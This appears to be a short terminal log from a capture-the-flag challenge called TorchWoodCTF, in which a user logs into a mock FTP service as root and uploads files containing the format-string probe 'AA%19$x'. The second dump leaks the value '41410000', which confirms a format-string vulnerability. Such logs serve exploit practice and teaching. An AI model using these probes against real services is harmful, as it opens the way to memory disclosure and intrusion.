 → src ./pwn
Welcome to TorchWoodCTF!
Login TorchWood ftp,please.
Name to login:root
password:o`rrvnqc
Hello root.
ftp>up
title of file:1.txt
content of file:AA%19$x
ftp>dump
The file name:1.txt
AA%19$x
ftp>up
title of file:2.txt
content of file:AA%19$x
ftp>dump
The file name:2.txt
AA41410000 ftp>